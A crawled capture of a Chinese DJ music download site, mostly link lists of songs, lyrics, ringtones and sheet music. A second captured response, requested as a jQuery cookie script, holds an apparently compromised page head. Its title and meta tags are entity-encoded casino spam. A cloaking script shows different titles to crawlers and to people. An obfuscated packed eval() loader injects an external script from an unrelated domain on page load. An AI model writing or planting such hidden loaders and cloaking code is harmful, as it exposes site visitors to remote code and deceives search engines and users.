                    <li><a href="https://ww.pingguodj.com/dance/156409.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/90.jpg"></div><div class="name">（特别的爱给特别的你）~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156408.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/113.jpg"></div><div class="name">（特别的爱给特别的你）</div></a></li><li><a href="https://ww.pingguodj.com/dance/156407.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1559.jpg"></div><div class="name">（动起来 大气开场）透明DJ~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156406.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1339.jpg"></div><div class="name">（动起来 大气开场）透明DJ</div></a></li><li><a href="https://ww.pingguodj.com/dance/156405.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/358.jpg"></div><div class="name">齐萧-一个人喝醉~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156404.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1233.jpg"></div><div class="name">齐萧-一个人喝醉</div></a></li><li><a href="https://ww.pingguodj.com/dance/156403.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/508.jpg"></div><div class="name">齐晨咱们结婚吧~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156402.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1133.jpg"></div><div class="name">齐晨咱们结婚吧</div></a></li><li><a href="https://ww.pingguodj.com/dance/156401.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1642.jpg"></div><div class="name">高原蓝dj~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156400.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/991.jpg"></div><div class="name">高原蓝dj</div></a></li><li><a href="https://ww.pingguodj.com/dance/156399.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/559.jpg"></div><div class="name">香香香飘飘-dj王志~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156398.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1562.jpg"></div><div class="name">香香香飘飘-dj王志</div></a></li>                     </ul>
                  </div>
                  <div class="layui-tab-item">
                    <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/146859.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/47581701922397.jpg"></div><div class="name">Mp4 1080P-侯泽润 - 大风吹倒梧桐树（DJ视频夜场演唱男声MV）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146864.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/97791701922405.jpg"></div><div class="name">Mp4 1080P-赵洋 - 负我不负她（DJ版视频夜场演唱）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/145883.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/10/13/42271698547788.jpg"></div><div class="name">Mp4 1080P-侯泽润-一句先苦后甜（DJ版视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153014.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/11/60111712824531.jpg"></div><div class="name">Mp4 1080P-王超然-你冷落我我就放弃你（DJ版香汗淋漓女DJ打碟视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146858.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/250.jpg"></div><div class="name">Mp4 1080P-刘晓超 - 就算悲伤结局（DJ版MV视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/147821.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1508.jpg"></div><div class="name">Mp4 1080P-苏谭谭 - 从不会投降（DJ版视频MV歌曲）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/136636.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/771.jpg"></div><div class="name">Mp4_1080P刘晓超 – 想问情深有几许DJ版视频夜场演唱</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/136361.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/02/24/70191696850292.jpg"></div><div class="name">Mp4_1080P刘振宇 - 一半疯了一半算了DJ版视频 (DJ默涵)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146865.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/34971701922407.jpg"></div><div class="name">Mp4 1080P-侯泽润 - 敬往事一杯（DJ版酒吧视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/145884.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/10/13/68421698547790.jpg"></div><div class="name">Mp4 1080P-侯泽润-傻子都明白（DJ版视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146860.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/45501701922399.jpg"></div><div class="name">Mp4 1080P-苍狼 - 九十九种回忆的痛（DJ版视频夜店蹦迪现场）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/152169.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/03/17/92601710632687.jpg"></div><div class="name">Mp4 1080P-张鑫雨-夜夜夜夜熬（DJ版泰国跳舞DJ视频）</div><div class="tuijian">推荐</div></a></li>                     </ul>
                  </div>
               </div>
               <div class="right">
					       <a href="https://ww.pingguodj.com/video/lists/12.html" class="lei">超清MV</a><a href="https://ww.pingguodj.com/video/lists/123.html" class="lei">车载MV</a>                  	<div class="more"><a href="https://ww.pingguodj.com/video.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
         </div>
         <!-- 三合一模块 -->
         <div class="ternbox">
            <!-- 最新歌词 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新歌词</div>
                  <div class="more"><a href="https://ww.pingguodj.com/lyric.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/gc/1101571.html"><div class="sort sort1">1</div><div class="name">我用什么把你留住（广播剧《存在》ed）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101570.html"><div class="sort sort2">2</div><div class="name">金玉良缘（翻自：付雪｜温柔男生版）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101569.html"><div class="sort sort3">3</div><div class="name">早安隆回歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101568.html"><div class="sort sort4">4</div><div class="name">最美的伤口（混音版）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101567.html"><div class="sort sort5">5</div><div class="name">宇智波 鼬歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101566.html"><div class="sort sort6">6</div><div class="name">Hey Sugar歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101565.html"><div class="sort sort7">7</div><div class="name">Do it歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101564.html"><div class="sort sort8">8</div><div class="name">从头再来（伴奏）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101563.html"><div class="sort sort9">9</div><div class="name">白色风车歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101562.html"><div class="sort sort10">10</div><div class="name">ユキトキ歌词</div><div class="time">2024-06-16</div></a></li>               </ul>
            </div>
            <!-- 最新铃声 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新铃声</div>
                  <div class="more"><a href="https://ww.pingguodj.com/ring.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/ls/214708.html"><div class="sort sort1">1</div><div class="name">长白青铜人在吾王起灵归来铃声</div><div class="time">2023-09-18</div></a></li><li><a href="https://ww.pingguodj.com/ls/214707.html"><div class="sort sort2">2</div><div class="name">长安心碎难过的时候铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214706.html"><div class="sort sort3">3</div><div class="name">长安夜&#40;歌声的翅膀&#41;铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214705.html"><div class="sort sort4">4</div><div class="name">长安城外的夜铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214704.html"><div class="sort sort5">5</div><div class="name">锺无艳铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214703.html"><div class="sort sort6">6</div><div class="name">钟镇涛-让一切随风铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214702.html"><div class="sort sort7">7</div><div class="name">钟镇涛-只要你过得比我好(经典老歌)铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214701.html"><div class="sort sort8">8</div><div class="name">钟爱一生铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214700.html"><div class="sort sort9">9</div><div class="name">钟灿辉-因为刚好遇见你铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214699.html"><div class="sort sort10">10</div><div class="name">钟摆人铃声</div><div class="time">2022-08-29</div></a></li>               </ul>
            </div>
            <!-- 最新资讯 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新资讯</div>
                  <div class="more"><a href="https://ww.pingguodj.com/article.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/news/195348.html"><div class="sort sort1">1</div><div class="name">似懂非懂是否</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195347.html"><div class="sort sort2">2</div><div class="name">请推荐几首藏语歌好听的前一阵一个综艺节目演过的，藏语手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195346.html"><div class="sort sort3">3</div><div class="name">荣耀为什么手机会出现猫叫铃声，手机铃声猫叫</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195345.html"><div class="sort sort4">4</div><div class="name">求一些好听的粤语歌手机来电铃声，千千阙歌手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195344.html"><div class="sort sort5">5</div><div class="name">光头强的电话铃声叫什么，光头强手机铃声叫什么</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195343.html"><div class="sort sort6">6</div><div class="name">胡志山为什么要杀叶梓夕，胡志山真实身份结局，叶梓夕的手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195342.html"><div class="sort sort7">7</div><div class="name">找些搞笑搞怪的手机来电铃声，有意思的手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195341.html"><div class="sort sort8">8</div><div class="name">Oppo手机怎么设置 蝴蝶忍的提示音，两只蝴蝶手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195340.html"><div class="sort sort9">9</div><div class="name">怎样把手机视频中的鸟叫设为铃声，清脆的鸟叫声手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195339.html"><div class="sort sort10">10</div><div class="name">手机原装铃声文件在手机哪里能找到，手机原配铃声</div><div class="time">2025-01-20</div></a></li>               </ul>
            </div>
         </div>
         <!-- 名人堂 -->
         <div class="celebritybox">
            <div class="title">
               <div class="h2"><i></i>最新名人</div>
               <div class="right">
               	<a href="https://ww.pingguodj.com/star/lists/3.html" class="lei">歌手明星</a><a href="https://ww.pingguodj.com/star/lists/4.html" class="lei">社会行业</a><a href="https://ww.pingguodj.com/star/lists/73.html" class="lei">著名科学</a><a href="https://ww.pingguodj.com/star/lists/6.html" class="lei">运动体育</a><a href="https://ww.pingguodj.com/star/lists/5.html" class="lei">商业大佬</a><a href="https://ww.pingguodj.com/star/lists/134.html" class="lei">伟大英雄</a><a href="https://ww.pingguodj.com/star/lists/2.html" class="lei">文学领域</a>                  <div class="more"><a href="https://ww.pingguodj.com/star.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <ul class="celebritylist">
				<li><a href="https://ww.pingguodj.com/star/303575.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/71977332bdf11a6926af6ef5.jpg"></div><div class="name">克里斯托弗·马丁</div></a></li><li><a href="https://ww.pingguodj.com/star/303574.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/f2a342a248fde882191d3495.jpg"></div><div class="name">克里斯托弗·里德</div></a></li><li><a href="https://ww.pingguodj.com/star/303573.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/320.jpg"></div><div class="name">戴纳·安德森</div></a></li><li><a href="https://ww.pingguodj.com/star/303572.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/fe70bcd47c46e267a5cdda13.jpg"></div><div class="name">吉恩·巴特勒</div></a></li><li><a href="https://ww.pingguodj.com/star/303571.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/399.jpg"></div><div class="name">Hadi Saeedi</div></a></li><li><a href="https://ww.pingguodj.com/star/303570.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/9ae2968e8d6db7fc824f1905.jpg"></div><div class="name">Maryam Moqadam</div></a></li><li><a href="https://ww.pingguodj.com/star/303569.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/39ef50ccd65b189be566bf19.jpg"></div><div class="name">阿伦·罗·凯利</div></a></li><li><a href="https://ww.pingguodj.com/star/303568.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/1c8f0dc9af6f1228babd13aa.jpg"></div><div class="name">提穆尔·艾达贝科夫</div></a></li><li><a href="https://ww.pingguodj.com/star/303567.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/4180c9c0d13d99fbc2c7ce70.jpg"></div><div class="name">Olivier Aubin</div></a></li><li><a href="https://ww.pingguodj.com/star/303566.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/6b4e8685d7bb43a7465de02a3f06f15b54008.jpg"></div><div class="name">玛德琳·达根</div></a></li><li><a href="https://ww.pingguodj.com/star/303565.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/29edee8c347b96510168d87f.jpg"></div><div class="name">戴维·吉安科拉</div></a></li><li><a href="https://ww.pingguodj.com/star/303564.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/00428fe35d38d1235e338a72.jpg"></div><div class="name">何岩</div></a></li><li><a href="https://ww.pingguodj.com/star/303563.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/69f3dd921e9c607745687924.jpg"></div><div class="name">维纳·舒克拉</div></a></li><li><a href="https://ww.pingguodj.com/star/303562.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/32c80e479dfe6d7f8970df74.jpg"></div><div class="name">Neeraj Kabi</div></a></li><li><a href="https://ww.pingguodj.com/star/303561.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1679.jpg"></div><div class="name">凱洛琳·蘿柏</div></a></li><li><a href="https://ww.pingguodj.com/star/303560.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/54109630f6d7034c3cc286cb.jpg"></div><div class="name">Gilbert Montagné</div></a></li><li><a href="https://ww.pingguodj.com/star/303559.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/c84f9bf49c17ec7abfaf2daf.jpg"></div><div class="name">劳伦·伊丽莎白·波特</div></a></li><li><a href="https://ww.pingguodj.com/star/303558.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/e857af9b74dc7e49cad297ad.jpg"></div><div class="name">阿道司·戴维森</div></a></li><li><a href="https://ww.pingguodj.com/star/303557.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/926.jpg"></div><div class="name">阿维塔尔·萨尼</div></a></li><li><a href="https://ww.pingguodj.com/star/303556.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/3a10c4b2a0e52142989aff77.jpg"></div><div class="name">Manav Kaushik</div></a></li><li><a href="https://ww.pingguodj.com/star/303555.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/075f9a8b12b78a1ba21bc919.jpg"></div><div class="name">Turgay Tanülkü</div></a></li><li><a href="https://ww.pingguodj.com/star/303554.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/91472220ac594767c0548261.jpg"></div><div class="name">Müge Boz</div></a></li><li><a href="https://ww.pingguodj.com/star/303553.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/593b093e046ae0c240d92e78.jpg"></div><div class="name">Hakan Karahan</div></a></li><li><a href="https://ww.pingguodj.com/star/303552.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/47b5e65e45a72fe0c74fdc78.jpg"></div><div class="name">Özlem Yılmaz</div></a></li><li><a href="https://ww.pingguodj.com/star/303551.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/497254bfabe4b5e5c3d059b8.jpg"></div><div class="name">Mariya Andreeva</div></a></li><li><a href="https://ww.pingguodj.com/star/303550.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/59ea02d12aa83ab88e65ef41.jpg"></div><div class="name">克莉丝汀·埃万杰利斯塔</div></a></li><li><a href="https://ww.pingguodj.com/star/303549.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/354.jpg"></div><div class="name">洪慧</div></a></li><li><a href="https://ww.pingguodj.com/star/303548.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/01d430c11593ed2f6809d037.jpg"></div><div class="name">埃迪·巴</div></a></li><li><a href="https://ww.pingguodj.com/star/303547.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/315296bd702032d9dc094f0f.jpg"></div><div class="name">安伯·克莱顿</div></a></li><li><a href="https://ww.pingguodj.com/star/303546.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/2010976e98c2629c3f13a352.jpg"></div><div class="name">Adeyto</div></a></li>            </ul>
         </div>
         <!-- 曲谱 -->
         <div class="musicscorebox">
            <div class="title">
               <div class="h2"><i></i>最新简谱</div>
               <div class="right">
               	<a href="https://ww.pingguodj.com/jianpu/lists/1.html" class="lei">简谱大全</a><a href="https://ww.pingguodj.com/jianpu/lists/2.html" class="lei">流行简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/3.html" class="lei">民歌简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/4.html" class="lei">儿歌简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/9.html" class="lei">乐器简谱</a>                  <div class="more"><a href="https://ww.pingguodj.com/jianpu.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <ul class="musicscorelist">
            	<li><a href="https://ww.pingguodj.com/jp/1060176.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709383598561025.jpg"></div><div class="neirong"><div class="name">Troye Sivan《Angel Baby》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060175.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7ee01083.jpg"></div><div class="neirong"><div class="name">明月向西落简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060174.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709381555994851.jpg"></div><div class="neirong"><div class="name">Hoagy Carmichael（Georgia On My Mind《我心中的乔治亚》）钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060173.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7f221692.jpg"></div><div class="neirong"><div class="name">花与酒（2020八一七稻米节活动推广曲）简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060172.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7f6c1f31.jpg"></div><div class="neirong"><div class="name">一梦夏长简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060171.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709374557994849.jpg"></div><div class="neirong"><div class="name">迈克尔&middot;杰克逊《You Are Not Alone-你不孤单》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060170.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709372351100985.jpg"></div><div class="neirong"><div class="name">Vicetone Tony Igy《Astronomia》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li>            </ul>
         </div>
         <!-- 友情链接 -->
         <div class="blogrollbox">
            <div class="title">
               <div class="h2"><i></i>友情链接</div>
               <div class="right">友情链接要求: PR>=5 百度权重>=8 如有问题欢迎 联系: QQ：</div>
            </div>
            <ul class="blogrolllist">
            	<a href="https://www.pgdjz.com/dance.html" target="_black">DJ音乐</a><a href="https://www.pgdjz.com/video.html" target="_black">车载MV</a><a href="https://www.pgdjz.com/lyric.html" target="_black">LRC歌词</a><a href="https://www.pgdjz.com/jianpu.html" target="_black">免费曲谱</a><a href="https://www.pgdjz.com/ring.html" target="_black">手机铃声</a><a href="https://www.pgdjz.com/star.html" target="_black">明星库</a><a href="https://www.pgdjz.com/article.html" target="_black">百科知识</a><a href="https://www.pgdjz.com/map.html" target="_black">网站地图</a><a href="http://www.dj92.cc/" target="_black">轮回舞曲</a>            </ul>
         </div>
      </div>      
      <!-- 头部横幅广告位1440x106 -->
      <div class="advbox_qx" style="width:1440px;margin:0 auto;margin-top:20px;"><a href="/user.html"><img src="https://tp.dj63.com/teheyi/st.png" style="max-width: 100% height: auto;" /></a></div>      <!-- 全局底部 -->
      <div class="basebox">
         <p class="toptxt">
            <a href="/help/about.html">关于我们</a> ｜ <a href="/help/contact.html">联系我们</a> ｜ <a href="/help/download.html">下载帮助</a> ｜ <a href="/help/disclaimer.html">免责声明</a> ｜ <a href="/help/copyright.html">版权声明</a> ｜ <a href="/help/useragreement.html">用户协议</a> ｜ <a href="/help/privacy.html">隐私协议</a> ｜ <a href="/help/chegao.html">撤稿声明</a> ｜ <a href="/help/zptg.html">作品投搞</a> ｜ <a href="/help/mfxz.html">免费下载</a> ｜ <a href="/help/cjwt.html">常见问题</a> ｜             <a href="/map.html">网站地图</a>
         </p>
         <p class="subtxt">声明：本站所有内容全部来自于网络搜索结果,仅供参考,如侵犯到您的权益,请提供版权证明来信通知,我们72小时内删除！</p>
<p class="txt">我们免费提供曲谱 乐谱 歌词搜索等服务,本站为非赢利性网站,不接受任何赞助和广告！</p>
<p class="txt">删稿邮箱: <a href="#">fsdfsdfsd@21cn.com</a> 
<p class="txt">Copyright @ 2023-2024 pc.pingguodj.com All Rights Reserved</p>      </div>
      <!-- 全局对联广告 -->
            <!-- 自定义js -->
      <script src="/packs/pc/js/index.js?v=1.6598"></script>
   </body>     
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pc.pingguodj.com/packs/jquery/jquery.cookie.js
body_size: 13892
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='苹果DJ站_DJ视频,DJ音乐,DJ歌曲,DJ舞曲,车载DJ串烧批量下载'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="format-detection" content="telephone=no">
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
      <meta name="applicable-device" content="pc">
      <meta name="keywords" content="dj,苹果DJ站,dj,dj视频,dj音乐,dj歌曲,dj舞曲,dj串烧,车载dj,中文dj"/>
      <meta name="description" content="苹果DJ站网站推荐车载DJ,DJ视频,DJ音乐,DJ歌曲,DJ舞曲,DJ串烧,英文DJ电音,中文DJ批量下载,其中包含歌词下载,曲谱,乐谱,铃声,明星简介,文章资讯,旅游攻略等应有尽有,欢迎光临！"/>
      <meta name= "applicable-device" content= "pc">
      <link href="/packs/layui/css/layui.css" rel="stylesheet">
      <link href="/packs/pc/css/icon.css" rel="stylesheet">
      <link href="/packs/pc/css/style.css?v=1.22382" rel="stylesheet"/>
      <script>let cscms_site_url = 'ww.pingguodj.com';</script>
      <script src="/packs/layui/layui.js"></script>
      <script src="/packs/jquery/jquery.min.js"></script>
      <script src="/packs/jquery/jquery.cookie.js"></script>
   </head>
   <body>
      <div class="headbox">
         <div class="box">
            <!-- 顶部 -->
            <div class="headtop">
               <!-- logo -->
               <div class="logo">
                  <a href="https://ww.pingguodj.com"><img src="/packs/pc/logo/index.png"></a>               </div>
               <!-- logo2 -->
               <div class="logo">
                  <img src="/packs/pc/logo/cz.png"></a>               </div>
               <div class="right-box">
               <!-- 搜索框 -->
                  <div class="searchtop">
                     <div class="select">
                        <text>车载音乐</text><i class="icon iconfont icon-xiala"></i><i class="xian"></i>
                        <div class="framebox">
                           <ul class="frame">
                              <li data-url="https://ww.pingguodj.com/dance/search.html">车载音乐</li>
                              <li data-url="https://ww.pingguodj.com/video/search.html">车载视频</li>
                              <li data-url="https://ww.pingguodj.com/lyric/search.html">LRC歌词</li>
                              <li data-url="https://ww.pingguodj.com/jianpu/search.html">高清简谱</li>
                              <li data-url="https://ww.pingguodj.com/ring/search.html">手机铃声</li>
                              <li data-url="https://ww.pingguodj.com/star/search.html">名人简介</li>
                              <li data-url="https://ww.pingguodj.com/article/search.html">汽车知识</li>
                              <div class="njiaobiao"></div>
                           </ul>
                           <div class="wjiaobiao"></div>
                        </div>
                     </div>
                     <input type="text" class="searchkey" placeholder="宁可输少 不可输错 禁止符号">
